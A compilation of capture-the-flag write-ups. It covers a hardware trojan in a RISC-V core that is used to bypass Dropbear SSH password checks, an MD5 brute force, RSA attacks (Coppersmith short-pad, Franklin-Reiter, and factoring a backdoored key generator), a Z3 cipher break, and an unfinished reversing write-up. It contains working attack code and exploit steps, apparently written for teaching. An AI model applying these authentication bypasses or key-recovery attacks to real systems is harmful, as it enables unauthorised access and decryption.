`big_expr_04 = !jalr_and_count_zero && !trig_pc_is_valid_pc` * `next_state_0 = !jalr_and_count_zero && !trig_pc_is_valid_pc` * `next_state_1 = !jalr_and_count_zero && !trig_pc_is_valid_pc` * `next_state_2 = trig_pc_is_valid_pc` * Possible transitions: * `3 -> 0`: `!trig_pc_is_valid_pc && jalr_and_count_zero` * `3 -> 3`: `!trig_pc_is_valid_pc && !jalr_and_count_zero` * `3 -> 4`: `trig_pc_is_valid_pc` * `curr_state = 4`: * `big_expr_01 = 0` * `big_expr_02 = mem_ctrl_branch` * `big_expr_03 = mem_ctrl_branch` * `big_expr_04 = 0` * `next_state_0 = 0` * `next_state_1 = 0` * `next_state_2 = !mem_ctrl_branch` * Possible transitions: * `4 -> 0`: `mem_ctrl_branch` * `4 -> 4`: `!mem_ctrl_branch`

Therefore, the FSM has 5 states. As [we might already expect](#constructing-a-bigger-comparator), the transitions `0 -> 1` and `1 -> 2` occur when we write the words comprising the trigger sequence. Transition `2 -> 3` occurs when `trigB` turns to false, *i.e.*, when someone writes something different from the second word of the trigger sequence. Therefore, this should be the moment when the attacker provides instructions as to how the control flow should be modified. Transition `3 -> 0` occurs when we run a `jalr` instruction (`mem_ctrl_jalr` signal) and the `trig_jalr_count` register reaches zero. Transition `any -> 4` occurs when the program counter reaches `trig_pc` and `trig_pc_valid` is true. Transitions `4 -> 0` occurs when we run a branch instruction (`mem_ctrl_branch` signal).
## Trojan registers
* [trig_jalr_count](r/Rocket.v#L18663-L18702) is a 4-bit register whose inputs [are fed](r/Rocket.v#L18586-L18623) with `\a_data_reg[63] [3:0]` whenever `curr_state == 2`, otherwise it gets its current value subtracted by one. The register [is enabled](r/Rocket.v#L18624-L18633) (*i.e.*, is updated with its input) whenever: ``` !trig_pc_is_valid_pc && ( (curr_state == 3) ? (mem_ctrl_jalr && trig_jalr_count != 0) : (curr_state == 2) ? (!trigB) : 0) ```
* [trig_pc_valid](r/Rocket.v#L20619-L20626) is a flip-flop that is always [updated with](r/RocketTile.v#L8756-L8762) the logical value of `(curr_state == 3 && jalr_and_count_zero) || (trig_pc_valid_curr && !mem_ctrl_branch)`.
* [trig_pc](r/Rocket.v#L20107-L20618) is a 64-bit register. The logic driving its inputs is a little complicated. First, [several LUTs](r/RocketTile.v#L6788-L7339) drive the `core__..._n_0` nets with the current value of `trig_pc` if `curr_state != 2`, otherwise they drive these nets with zero. Then, [another group of several LUTs](r/RocketTile.v#L13930-L14279) drives each of the `\trig_pc[...]_... ` nets with a given bit of `dcacheArb_io_requestor_1_s1_data_data` (*aka* `\a_data_reg[63] `) if `curr_state == 2`, otherwise they implement part of the logic of an adder to sum `mem_reg_pc` to the current value of the register (the other part of the adder is implemented by some [`CARRY4` cells](r/RocketTile.v#L14592-L14652)). The register [is enabled](r/Rocket.v#L19887-L19896) when: ``` (curr_state == 2) ? (!trigB && !trig_pc_is_valid_pc) : (curr_state == 3) ? (jalr_and_count_zero) : 0 ``` However, you may notice not all bits of `dcacheArb_io_requestor_1_s1_data_data` (let's call it `word`, for simplicity) end being used in `trig_pc`. You may run [this script](trig_pc.py) to realize that (when `curr_state == 2`) `trig_pc` gets updated with `{{4{word[52]}}, word[60:56], word[52:48], word[44:40], word[36:32], word[28:24], word[20:16], word[12:8]}`. Our reason (as the creators of the trojan) to ignore some bits was to allow the string to be completely printable (for your convenience).
You may find it funny the MSBs are being set to `word[52]`. It was actually a [mistake](rocket-chip.diff#L63) we made when changing the logic so that it would not be identical to the challenge from [Pwn2Win CTF 2019](https://pwn2.win/2019/#/challenges). It would make more sense if we were setting the MSBs to `word[60]` (so that we would be sign-extending the value). This little mistake will not hinder us from exploiting Dropbear, which is the goal of this challenge. But beware if you want to deploy this trojan in production!
## Putting it all together
* We write `CTF-BR{G1.d%fXN}` to memory. * Next, we write to memory a word containing the desired values of `trig_jalr_count` and `trig_pc`. * When the processor executes a `jalr` instruction (*e.g.* return from function), `trig_jalr_count` is decremented. * When `trig_jalr_count` reaches zero, `trig_pc` is added to the current PC and `trig_pc_valid` is set to true. * When the processor arrives at `trig_pc`, it starts waiting for a branch instruction. * When the processor arrives at a branch instruction, it [inverts its condition](r/Rocket.v#L10918-L10927). * The trojan goes back to its idle state.
# Exploiting Dropbear
If we study Dropbear's source code, we will realize the password is copied at the [`buf_getstring` function](https://github.com/mkj/dropbear/blob/b4bd23b4d2a4c640880b49069e02cd598dd03416/buffer.c#L223). If we provide the trigger sequence as a password, this causes the trojan to activate inside the `memcpy` function. However, it is not practical to set `trig_pc` at the first `jalr` since we don't know where the libc is located in memory. Therefore, we wait for one more `jalr` instruction so that we can catch the PC when returning from the `buf_incrpos` function called [just after](https://github.com/mkj/dropbear/blob/b4bd23b4d2a4c640880b49069e02cd598dd03416/buffer.c#L224) `memcpy`. That `jalr` instruction is located at [`0x143bc`](dropbear.txt#L1495).
Then, we can target the [`constant_time_memcmp` function](https://github.com/mkj/dropbear/blob/02ffdd09dc1941f7a924cde8db288fcd64987f59/dbutil.c#L596) at [`0x1f7d0`](dropbear.txt#L13020), which is used to [check passwords](https://github.com/mkj/dropbear/blob/8b4f60a7a113f4e9ae801dea88606f2663728f03/svr-authpasswd.c#L46), forcing the branch at [`0x1f7dc`](dropbear.txt#L13023) to flip its condition and causing the function to return zero even if the strings are different.
To get this exploit going, we need to set: * `trig_jalr_count` to 2. * `trig_pc` to `0x1f7d0 - 0x143bc` = `46100`.
We have written [a script](solver.py) to construct the payload and connect to the board using SSH. After running it, we get the flag:
```$ ./solver.py[+] Connecting to iot.pwn2.win on port 22: Done[!] Couldn't check security settings on 'iot.pwn2.win'[+] Opening new channel: 'cat /root/flag': Done[+] Receiving all data: Done (78B)[*] Closed SSH channel with iot.pwn2.win[*] exit code: 0[*] flag: b'CTF-BR{WhY_D0_p30pl3_3v3N_w0RRy_4b0U7_7h31R_P4s5W0rD/jUs7_U5E_7H3_M4s7eR_kEy}\n'```
# Suggestions for future work
[HAL](https://github.com/emsec/hal) is a very promising tool that would have made this challenge much more tractable since it allows you to visualize and navigate more easily through the netlist. We actually tried to solve this challenge using HAL but had several issues. First of all, HAL does not support the syntax for renaming ports in the module port list (but hey, lots of tools also lack support for that syntax). After fixing that, we had problems with `CARRY4` and other cells that have multi-bit ports, so we gave up. If you get around these issues, please publish a write-up. We would be very interested in seeing alternate solutions to this challenge.
A tool to automatically analyze FSMs would also have helped a lot. The HAL developers [have proposed some algorithms](https://tches.iacr.org/index.php/TCHES/article/view/7277/6455), but they are not implemented as a HAL plugin yet. Yosys is able to extract FSMs [from RTL designs](https://stackoverflow.com/a/32648163/13649511), but [not from netlists](https://stackoverflow.com/a/61632757/13649511). Maybe [yosys-smtbmc](http://zipcpu.com/blog/2017/10/19/formal-intro.html) could help. If you manage to automate the [FSM analysis](#the-state-machine), please write about it and share it with us.
# Where can I learn more?
Below we suggest write-ups for other hardware challenges. We hope these are useful for those willing to study more about this subject.
* Pwn2Win 2016: Timekeeper's Lock [official write-up](https://github.com/epicleet/write-ups-2016/blob/master/pwn2win-ctf-2016/reverse/timekeeperslock-600/README.md). * Pwn2Win 2017: Shift Register [write-up by q3k](https://blog.dragonsector.pl/2017/10/pwn2win-2017-shift-register.html). * CODEBLUE CTF 2018 Quals: watch_cats [write-up by q3k](https://blog.dragonsector.pl/2018/08/code-blue-ctf-2018-quals-watchcats.html) (not a hardware challenge, but q3k transformed it into one to use the yosys SMT solver).
# Challenge source code
* [rocket-chip.diff](rocket-chip.diff): to be applied over the [rocket-chip](https://github.com/rf-hw-team/rocket-chip) repository. |
Titanic - TJCTF===
### Challenge> I wrapped tjctf{} around the lowercase version of a word said in the 1997 film "Titanic" and created an MD5 hash of it: 9326ea0931baf5786cde7f280f965ebb
So I obviously chose Python 3 as my language to solve this challenge, which is made perfectly for reading text files, the only problem was getting the right text files in the first place. So in my mind the pseudo-code for my program went something like this:
1. Read and open a text file.2. Read each word from each line of the text file.3. Wrap each word in tjctf{}4. Make the wrapped string lowercase.5. Hash the lowercase string.6. If the md5 hash matches the hash provided in the challenge then stop the program and print the un-hashed version of the wrapped string which matches the hash provided for us.
This was the first version of my script scripter (heh) ```python3import stringimport hashlib
translator = str.maketrans('','', string.punctuation)
with open('titanic_srt.txt', 'r') as file: # read each line for line in file: #read each word which is split by a space for word in line.split(): # turn each word into lowercase lower = word.lower() # remove all punctuation lower_no_punc = lower.translate(translator) # wrap in flag encased = 'tjctf{' + lower_no_punc + '}' no_punc_encoded = hashlib.md5(encased.encode()) hashed = no_punc_encoded.hexdigest() # print(hashed) if hashed == '9326ea0931baf5786cde7f280f965ebb': print('[*] Hash found!') print(encased) print(hashed) break else: continue```Now this code actually worked well but I made a critical mistake. While I learned a bit about the string module, which is really useful for cases like these where we need to read a text file, I didn't allow for the possibility of contracted words (e.g., don't, can't, shouldn't). I didn't consider this at first and wasted some time running this script on about 6 different versions of the Titanic script as seen in this github repo.
I reached out to the challenge author to audit my code real quick which he said was technically sound but pointed out my mistake for stripping all punctuation and he also pointed out another mistake I had made in using the screenplay for the movie as opposed to an actual transcription of the movie, because actors are often subject to improvising lines which may not be in the script. D'oh!
I thought for a moment about how the hell to get a transcription of a movie and (duh) realized I just needed subtitles. In the following version of my script I did away with the string module in favor of the re module which I felt was better suited for stripping away certain punctuation.I also cleaned up the srt file a bit using find-and-replace via Sublime 3 in order to strip away certain `` tags littered throughout the file.
```python3# hash a string into md5import reimport hashlib
with open('titanic_srt.txt', 'r') as file: # read each line for line in file: # read each word split by space for word in line.split(): lower = word.lower() # ezpz regex stripped = re.sub(r'[^\w\d\s\']+' , '', lower) # dont forget to wrap the word in tjctf{} !! wrapped = 'tjctf{' + lower + '}' encoded = hashlib.md5(wrapped.encode()) hashed = encoded.hexdigest() # print(wrapped) # print(hashed) if hashed == '9326ea0931baf5786cde7f280f965ebb': print('[*] Hash found!') print(wrapped) print(hashed) break```Run the code and bingo!```[*] Hash found!tjctf{marlborough's}9326ea0931baf5786cde7f280f965ebb``` |
# dyrpto (crypto, 250p, 66 solved)
In the task we get some [protobuf generated code](message_pb2.py), [protobuf definition](message.proto), [actual task code](generate_problem.py) and [outputs](output.txt).
## Task analysis
The task is pretty straightforward:
1. Strong random 4096 bits RSA key is generated with public exponent 32. Flag is stored in protobuf object with id=0 and serialized to string3. Payload is then padded with 24 urandom bytes4. Finally it gets encrypted via RSA5. Flag is again stored in protobuf object, now with id=1 and serialized to string6. Payload is then padded with new set of 24 urandom bytes7. Finally it gets encrypted via RSA
We know the public key, len of the serialized payload and the outputs.
## Vulnerability - Coppersmith's short pad + Franklin-Reiter related-message
Issue with this setup is that we have low public exponent and at the same time the length of padding is insufficient.Coppersmith showed that in such case, it's possible to recover the original message -> https://en.wikipedia.org/wiki/Coppersmith%27s_attack#Coppersmith%E2%80%99s_short-pad_attack
Once we recover padding, we can apply Franklin-Reiter related-message attack to recover the message, see: https://github.com/p4-team/ctf/tree/master/2018-03-10-n1ctf/crypto_rsapadding
## Small twist
There is a little twist in the task, because the messages are not actually identical!If we use the provided protobuf code and dump example messages with id=0 and id=1 we will see that they start differently:
```\x08\x01\x12\x8a\x02pctf{abcdab...\x08\x00\x12\x8a\x02pctf{abcdab...```
Fortunately this id is not random, but constant, so we can include this in the solver, and subtract at opportune time.
## Solution
We borrow some of the code from hellman http://mslc.ctf.su/wp/confidence-ctf-2015-rsa1-crypto-400/ and we get:
```pythondef coppersmith_short_pad(n, e, c1, c2, v): PRxy.<x,y> = PolynomialRing(Zmod(n)) PRx.<xn> = PolynomialRing(Zmod(n)) PRZZ.<xz,yz> = PolynomialRing(Zmod(n)) g1 = x**e - c1 g2 = (x + y + v)**e - c2 q1 = g1.change_ring(PRZZ) q2 = g2.change_ring(PRZZ) h = q2.resultant(q1) h = h.univariate_polynomial() h = h.change_ring(PRx).subs(y=xn) h = h.monic() roots = h.small_roots(X=2**(24*8), beta=0.387) diff = roots[0] return int(diff)```
This method transposes the problem a bit, by assuming that `message` is actually `x=(msg+pad1)` and second message is therefore `x+y=msg+(pad2-pad1)`, hence the first polynomial is `g1 = x**e - C1` without any other components.Notice we have this special component `v` which is nothing else but our large constant coming from protobuf.
By running this we can recover the `y` value, which is `(pad2-pad1)`
## Coppersmith parameters selection
One word of comment for `small_roots` parameters, since it tends to baffle some people, what those parameters actually mean and how to choose them.
We created polynomial `h` of degree `e` such that `h(pad2-pad1) = 0`, and we want to find value of this root `pad2-pad1`.
Coppersmith's method allows to find small roots of polynomials modulo some factor of `N`.The factor has to be larger than `N^beta` (where `beta` is between `0` and `1`), however the smaller `beta` we choose, the smaller roots we can find!Specifically we can find only roots up to `N^(beta^2)/d` where `d` is the degree of polynomial, so `e=3` for us.
In our case we know that we're looking for `24*8 = 192` bits root, polynomial has degree 3, and both factors of `N` are about `N^0.5` and `N` has 4096 bits.
We'd need `beta^2/3` to be at least `1/20` (because `4096/20 > 192`) to be certain we can find the root.This implies `beta ~= sqrt(3/20) ~= 0.387`And this is fine, because `0.387 < 0.5` so we're still in the safe zone.
Parameter `X` is to set the max root value we're interested in, and obviously since both `pad1` and `pad2` are at most `24*8=192` bits long, then `pad2-pad1` difference can't be more than that.
Now we can apply second stage:
```pythondef gcd(a, b): while b: a, b = b, a % b return a.monic()
def franklin(n, e, diff, c1, c2, v): R.<x> = PolynomialRing(Zmod(n)) g1 = x^e - c1 g2 = (x + diff + v)^e - c2 return -gcd(g1, g2).coefficients()[0]```
To recover the flag.We combine this with:
```pythondef main(): n = 647353081512155557435109029192899887292162896024387438380717904550049084072650858042487538260409968902476642050863551118537014801984015026845895208603765204484721851898066687201063160748700966276614009722396362475860673283467894418696897868921145204864477937433189412833621006424924922775206256529053118483685827144126396074730453341509096269922609997933482099350967669641747655782027157871050452284368912421597547338355164717467365389718512816843810112610151402293076239928228117824655751702578849364973841428924562822833982858491919896776037660827425125378364372495534346479756462737760465746815636952287878733868933696188382829432359669960220276553567701006464705764781429964667541930625224157387181453452208309282139359638193440050826441444111527140592168826430470521828807532468836796445893725071942672574028431402658126414443737803009580768987541970193759730480278307362216692962285353295300391148856280961671861600486447754303730588822350406393620332040359962142016784588854071738540262784464951088700157947527856905149457353587048951604342248422901427823202477854550861884781719173510697653413351949112195965316483043418797396717013675120500373425502099598874281334096073572424550878063888692026422588022920084160323128550629 e = 3 c1 = 0x314193fd72359213463d75b4fc6db85de0a33b8098ba0ba98a215f246e7f6c4d17b59abb7e4ceb824d7310056d6574b13956f1b3d1ac868b72f6b98508b586566d71474da72c2ae4d3273c80757d0160f703ca0b14a0504509d92d4c09a733feae349a5b512fdcea46574a29b8507c60b5c49edd7641b19f98845688c38fc67a35432653140cbb5abc17d3c32f3720e4549797877ca9cae61aa75df936e41200906729a0dac3b7b18289681dbaf4a3bfdf9a3acf2efac8c5e5f873ede32ccbfcae438bd813601f4fe5290f2b999d988f3d0f423d76a6ae8a5dee2dd17aa7996e8f96fe9c76ac379f6dabb6def2dc05c8561fad1722706736aba8a20385d2054e1929682157f1d201b22a224aafb6004164f3325124279e16c99471a341b88300bd0161cdeca4b9d92bf761a0ed74c2b151a62d10c4b0cdbd3e8f657f76f3ac88430a4a89ab4a913d9a55dae150b6e42df6e161382055782c0ff05e635fb2e50e826f08440266dc60ca081b1d17c18145c6d45a1fa0bb439428e4796346bc912e897897dc47097d0047b28e0ff1e52ea27726ce444b1287b250ed5a43a2e84c37cba4c2e39b5c389d671c0ea0639d3a2c6092cc1ee50e35c810eb5d053190d7594c52995ac95b7889a61d2afe7d6dc33b0e13ab4eddd791f01a11b336549154bb894b5afc0dcc5b5b4ce9f162f423b7dd80ce70a73ddbda0333c12eeea408e97c c2 = 0x0b9bbdf92c4c5099708b911813737e3f17ef3d554bceb65d2681b377a2c5bdb8f1c634602bda2ec9b2b7b6f894f1592c944865594740e9fd139d07db9d309a93d2a33ec3a0455acf083bc02fd8e1f685804ecefe7d55462847c93badf44464f55a0fa6a8fc8aae839630efc00aaee30c9ad2a5b8f4410141bb17b29f312e2e1c2c963324776e7ea7ca90d717661a86d7da8f4cb6a72be1b8f979974032667733d3db07f528cb086f81edafe0a8ec28d890455fc8f382a79193e3d04284b9d0b13d181159191e8cd6401a592c464538a0145a88f8f2e5522ccc4aa3cf2779c2efe4d0dcb501f75011e063a4713eb3067a85761d79ed359db4a038fe2369f3b0d7aab29fd65aeabc3c408bbbfe9a03954d8a9af955d61e853b15183137bfb2654fc41aa9aaad6d4c68a6a034373e9600805ed0ab7a77c0ac9199d549c26c8bfa43ea449d45fe924fe728a98bc3f6575d8710012065ce72fc0fdea4e81b438fbd31afc4733bb15bc4d11cf103e89923bf04ff336c53c536a9456e8751233f8be29166e4a7982689988983bd351f875feea46a7a9875005f76e2e24213a7e6cc3456c22a9813e2b75cba3b1a282d6ab207e4eddba46992104a2ae4ccb2f5b6f728f42ae2f0a06e91c8772971e4169a5ee891d12465f673c3264b5619d5e05d97ee4d8da63fe9e9633af684fdf5193e47bf303621c2f5be35ef1e20f282c4d83bf03e v = 0x10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 diff = coppersmith_short_pad(n, e, c1, c2, v) flag = franklin(n, e, diff, c1, c2, v) print(long_to_bytes(flag))
main()```
And get back:
```I never know what to put into these messages for CTF crypto problems. You gotta pad the length but flags can only reasonably be so long. Anyway, the flag should be coming any moment now... Ah, here it comes! The flag is: PCTF{w0w_such_p4d_v3ry_r34l1st1c_d0g3_crypt0}``` |
# Nibiru (crypto, 955, 10 solved)
In the challenge we get a [pdf](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-25-IJCTF/nibiru/Nibiru.pdf) with some ciphertext and description of a cryptosystem.
## Implement encrypt/decrypt
First step to understand the task, was to actually implement the algorithm:
```pythondef decrypt(ct, key, offset): left = [c for c in string.uppercase if c not in key] alphabet = key + "".join(left) result = '' for c in ct: if c not in alphabet: result += c else: new_index = alphabet.index(c) current_index = (new_index - offset) % len(alphabet) current = alphabet[current_index] result += current offset = alphabet.index(current) + 1 return result
def encrypt(pt, key, offset): left = [c for c in string.uppercase if c not in key] alphabet = key + "".join(left) result = "" for c in pt: if c not in alphabet: result += c else: current_index = alphabet.index(c) new_index = (current_index + offset) % len(alphabet) new = alphabet[new_index] result += new offset = current_index + 1 return result```
## Stage 1
Now that we can encrypt and decrypt data, we need to somehow break the ciphertext we got.In order to do that, it's much simpler to assume a different model for the encryption.Let's assume we have a map `int -> int` where `0 -> 5` means that letter `A` is 5th letter of the keyed alphabet, and `3 -> 7` means that letter `D` is 7th letter of the keyed alphabet.
With such model, encryption becomes:
```pythonfor c in pt: current_index = alphabet[c] new_index = (current_index + offset) % len(alphabet) new = alphabet.index(new_index) result += string.uppercase[new] offset = current_index + 1return result```
Even more, if we omit the first, unknown, offset:
```pythonfor i in range(1,len(pt)): new_index = (alphabet[pt[i]] + alphabet[pt[i-1]]) % len(alphabet) new = alphabet.index(new_index) result += string.uppercase[new]return result```
Notice that this basically means that:
```pythonfor i in range(1,len(pt)): assert alphabet[ct[i]] == (alphabet[pt[i]] + alphabet[pt[i-1]]) % len(alphabet)return result```
Has to hold.
Now our goal is to recover the permutation in the original `alphabet`, which turns the plaintext we know into the ciphertext.We decided to simply pass this to Z3:
```python import z3 solver = z3.Solver() alphabet_order = [z3.Int("alphabet_%d" % i) for i in range(len(string.uppercase))] for a in alphabet_order: solver.add(a >= 0) solver.add(a < len(string.uppercase)) alphabet_len = len(alphabet_order) for i in range(alphabet_len): for j in range(alphabet_len): if i != j: solver.add(alphabet_order[i] != alphabet_order[j]) pt = map(lambda x: ord(x) - ord('A'), pt.upper()) ct = map(lambda x: ord(x) - ord('A'), ct.upper()) for i in range(1, len(pt) - 1): solver.add((alphabet_order[pt[i + 1]] + alphabet_order[pt[i]] + 1) % alphabet_len == alphabet_order[ct[i + 1]]) print(solver.check()) model = solver.model() alphabet = [None] * alphabet_len for i in range(alphabet_len): idx = model[alphabet_order[i]].as_long() alphabet[idx] = string.uppercase[i] alphabet = "".join(alphabet) print(alphabet)```
This was taking a while, so we decided to help Z3 a bit, by assuming that maybe the key is short, and doesn't contain weird letters like `VWXYZ`, and we added constraint:
```pythonfor i in range(21, alphabet_len): solver.add(alphabet_order[i] == i)```
Which immediately gave us: `FEARBCDGHIJKLMNOPQSTUVWXYZ`
We could confirm this was in fact a proper key, since encrypting plaintext using this key gives the ciphertext, with the exceptoion for first character, since it requires proper offset.This we could just brute-force to find the right value `10`.
Now we could recover entire message:
```I FEAR MY ACTIONS MAY HAVE DOOMED US ALL. AFTER MONTHS OF FILLING OUR HOLD WITH TREASURE, WE WERE ABOUT TO SET SAIL WHEN WORD WAS DELIVERED OF AN EVEN GREATER PRIZE: A SARCOPHAGUS OF THE PUREST CRYSTAL, FILLED TO THE BRIM WITH BLACK PEARLS OF IMMENSE VALUE. A KING'S RANSOM! THE MEN AND I WERE OVERTAKEN WITH A DESIRE TO FIND THIS GREAT TREASURE. AND AFTER SEVERAL MONTHS OF SEARCHING, FIND IT WE DID. WHAT WE DIDN'T REALIZE WAS THAT THE ENTITY THAT DWELLED INSIDE THAT CRYSTAL SARCOPHAGUS HAD BEEN SEARCHING FOR US AS WELL. IN OUR THIRST FOR POWER AND WEALTH, WE HAD DISCOVERED A TERRIBLE EVIL. IT PREYED UPON OUR FEARS, DRIVING US TO COMMIT HORRIBLE ACTS. FINALLY, IN AN ACT OF DESPERATION TO STOP WHAT WE HAD BECOME, I SET THE SHIP ASHORE ON THE MISSION COAST, IN A COVE WE NAMED AFTER WHAT WE WOULD SOON BRING THERE: CRYSTAL COVE.WE BURIED THE EVIL TREASURE DEEP, DEEP UNDERGROUND. I CONCEALED ITS LOCATION ABOARD THE SHIP AND ARTFULLY PROTECTED IT BY AN UNCRACKABLE CIPHER. I BROUGHT THE SHIP HERE, TO THE TOP OF THIS MOUNTAIN, TO STAY HIDDEN FOREVER. I ENCODED THE FLAG WITH THE VIGENERE CIPHER, FTGUXI ICPH OLXSVGHWSE SOVONL BW DOJOFF DHUDCYTPWMQ. ONE OF THE TWELVE EQUIVALENT KEYS USED TO DECODE THIS MESSAGE WAS USED.```
## Stage 2
Now we have Vigenere ciphertext `FTGUXI ICPH OLXSVGHWSE SOVONL BW DOJOFF DHUDCYTPWMQ`, which supposedly is encrypted with one of other keys which can decrypt the initial ciphertext.
The goal is to recover all those other keys, but now we have much more plaintext to work with.
The idea we use is pretty much identical, but this time we use a direct approach, instead of Z3.We know that the property:
```pythonassert alphabet[ct[i]] == (alphabet[pt[i]] + alphabet[pt[i - 1]] + 1) % len(alphabet)```
has to hold for the whole plaintext/ciphertext.
We can try to guess few initial alphabet entries, use them to propagate some more (eg. if we know `alphabet[pt[i]]` and `alphabet[pt[i-1]]` we can immediately deduce the value of `alphabet[ct[i]]`), and check for any inconsistency.If something doesn't match, it means we guessed the alphabet entries wrong.Last letter of plaintext/ciphertext might have propagated some new value, useful at the beginning of the text, so we have to pass multiple times, so make sure we propagated everything.Then we can check if we managed to recover whole alphabet, and if so, then print it:
```pythondef convert_alphabet(alphabet_order): result = ['?'] * 26 for i, c in enumerate(alphabet_order): if c is not None: result[c] = string.uppercase[i] return result
def guess_key(pt, ct): alphabet_initial = [None for _ in string.uppercase] pt = map(lambda x: ord(x) - ord('A'), pt) ct = map(lambda x: ord(x) - ord('A'), ct) for first in range(26): for second in range(26): for third in range(26): alphabet = alphabet_initial[:] alphabet[pt[0]] = first alphabet[pt[1]] = second alphabet[pt[2]] = third try: for step in range(100): for i in range(1, len(pt)): if alphabet[pt[i]] is not None and alphabet[pt[i - 1]] is not None: offset = alphabet[pt[i - 1]] + 1 if alphabet[ct[i]] is not None: assert alphabet[ct[i]] == (alphabet[pt[i]] + alphabet[pt[i - 1]] + 1) % len(alphabet) else: alphabet[ct[i]] = (alphabet[pt[i]] + offset) % len(alphabet) if '?' not in convert_alphabet(alphabet): print("".join(convert_alphabet(alphabet))) except: pass```
This gives us:
```BINTYRHMSXAGLQWEDKPVFCJOUZHQFISEJTAKURLVBMWCNXDOYGPZSKBXPIAVNGFTLCYQJRWOHEUMDZJVDQAMYIUCPELXHTBOFKWGSRNZFEARBCDGHIJKLMNOPQSTUVWXYZACHKNQUXFRDILOSVYEBGJMPTWZWTPMJGBEYVSOLIDRFXUQNKHCAZYXWVUTSQPONMLKJIHGDCBRAEFZNRSGWKFOBTHXLEPCUIYMAQDVJZDMUEHOWRJQYCLTFGNVAIPXBKSZPGYODXNCWMBVLRUKATJESIFQHZUOJCFVPKDEWQLGAXSMHRYTNIBZ```
All 12 equivalent keys!Now we just test all of them to decrypt the Vigenere ciphertext and we get `IJCTF{SCOOBY DOOO HOMOGENOUS SYSTEM OF LINEAR CONGRUENCES}` |
# Klepto (crypto, 932p, 12 solved)
In the task we get some [code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-25-IJCTF/klepto/klepto.py) and [results](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-25-IJCTF/klepto/enc).
Result is just RSA public key and ciphertext.The goal is to analyse the key generation logic and break the public key.
## Solution
The generation code might look complex, but most of it is just primarity-check, so we can skip that entirely.The only useful part is:
```pythonIV = 5326453656607417485924926839199132413931736025515611536784196637666048763966950827721156230379191350953055349475955277628710716247141676818146987326676993279104387449130750616051134331541820233198166403132059774303658296195227464112071213601114885150668492425205790070658813071773332779327555516353982732641; seed = 0; temp = [0, 0]; key = 0while(key != 2): if key == 0: seed = getrandbits(1024) | (2 ** 1023 + 1) seed_ = seed ^ IV n = seed_ << 1024 | getrandbits(1024) seed = n//seed | 1 while(1): seed += 2; ## primarity checks temp[key] = seedreturn(temp[0], temp[1])```
Let's look closely at:
```pythonseed_ = seed ^ IVn = seed_ << 1024 | getrandbits(1024)seed = n//seed | 1```
Let's rewrite this:
```s2 = seed ^ IVn = s2 * 2**1024 + ralmost_p = n//seedp = almost_p + small_value```
Now:
```almost_p = n//seedalmost_p = (s2 * 2**1024 + r)//seedalmost_p = ((seed ^ IV) * 2**1024 + r)//seedalmost_p = ((seed ^ IV) * 2**1024)//seed + r//seedalmost_p = ((seed ^ IV) * 2**1024)//seed + very_smallp = 2**1024 * (seed ^ IV)//seed + very_small + small_valuep ~= 2**1024 * (seed ^ IV)//seed```
The same logic follows for `q`, but in this case `seed` is our `p`:
```p ~= 2**1024 * (seed ^ IV)//seedq ~= 2**1024 * (p ^ IV)//pp*q ~= p * (2**1024 * (p ^ IV)//p)p*q ~= 2**1024 * (p ^ IV)p*q^IV ~= 2**1024 * pp ~= ((p*q)^IV)/2**1024```
There were all those small parts we skipped here, so actual `p` might be a bit smaller/larger, but we easily iterate over those values:
```pythoniv = 5326453656607417485924926839199132413931736025515611536784196637666048763966950827721156230379191350953055349475955277628710716247141676818146987326676993279104387449130750616051134331541820233198166403132059774303658296195227464112071213601114885150668492425205790070658813071773332779327555516353982732641n = 31492593980972292127624243962770751972791586997559415119664067126352874455354554396825959492520866585425367347800693358768073355393830644370233119742738920691048174984688259647179867604016694194959178874017481204930806636137689428300906890690499460758884820784037362414109026624345965004388036791265355660637942956892135275111144499770662995342441666665963192321379766221844532877240853120099814348371659810248827790798567539193378235283620829716728221866131016495050641120781696656274043778657558111564011476899021178414456560902915167861941065608670797745473745460370154604158882840935421329890924498705681322154941p_approx = (n >> 1024) ^ ivprint(hex(p_approx))r = 5000potential_p = p_approx - rfor i in range(2 * r): if n % potential_p == 0: print(hex(potential_p)) break potential_p += 1p = potential_pq = n / passert gmpy2.is_prime(p)assert gmpy2.is_prime(q)```
This way we recover `p` and `q` and can do:
```pythond = modinv(65537, (p - 1) * (q - 1)) print(rsa_printable(31105943135542175872131854877903463541878591074483146885600982339634188894256348597314413875362761608401326213641601058666720123544299104566877513595233611507482373096711246358592143276357334231127437090663716106190589907211171164566820101003469295773837109380815526746746678580390779170877213166506863176846508933485178812858166031517243792487958635017917996626849408595921536238471169975280762677305759764602707285224588771643832335444552739959904673158661424651074772864245589406308229908379716500604590198490474257870603210120239125184805345188782082520055749851184516545898673495570079185198108523819932428027921,d, n))```
And get: `IJCTF{kl3pt0_n0th1n6_uP_mY_s133v3_numb3r5}` |
# Rev 0 (re, 728p, 23 solved)
In the task we get a simple code:
```python#!/usr/bin/env python3
import flagchecker
print("Enter Flag: ")inp = input()if flagchecker.CheckFlag(inp): print("Way to Go!")else: print("Bad Boy!")```
And a [native library](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-25-IJCTF/rev0/flagchecker.so) to reverse.
## Reversing the library
Flag checking logic is at `0x00100a41`.The logic is pretty clear:
1. User input is collected2. Input is encoded into form of some arrays3. Input is collapsed into a single number4. This number is compared with some constant
### Input encoding stage 1
First step creates some arrays:
```cencoded_input_list = PyList_New((long)input_length);i = 0;while (i < input_length) { long_value1 = PyLong_FromUnsignedLong(1); long_value2 = PyLong_FromUnsignedLong(1); list2 = PyList_New(2); PyList_SetItem(list2,0,long_value1); PyList_SetItem(list2,1,long_value2); PyList_SetItem(encoded_input_list,(long)i,list2); i = i + 1;}```
Which is pretty much just creating lots of arrays `[1,1]`.
Then:
